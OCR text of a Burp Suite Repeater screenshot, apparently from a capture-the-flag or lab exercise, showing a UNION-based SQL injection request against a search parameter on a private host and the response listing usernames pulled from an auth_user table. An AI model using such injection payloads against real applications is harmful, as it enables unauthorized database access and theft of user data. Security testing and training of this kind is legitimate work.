 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /?q=a'+union+select+1,username,3+from+auth_user+--+- HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
</p>
114
115
116 <form action="" method="GET">
117 <input type="text" name="q" placeholder="Search teams">
118 <button class="btn" type="submit">
Search
</button>
119 </form>
120
121 <hr>
122
123
124
125 <ul>
126
127 <li>
lucas -
</li>
128
129 <li>
sitara -
</li>
130
131 <li>
vanessa -
</li>
132
133 </ul>
134
135
136
137
138 <h2>
2023 winning teams.
</h2>
139 <ul>
140 <li>
1° HU3br - BRA
</li>
141 <li>
2° SuperH3ro - ARG
</li>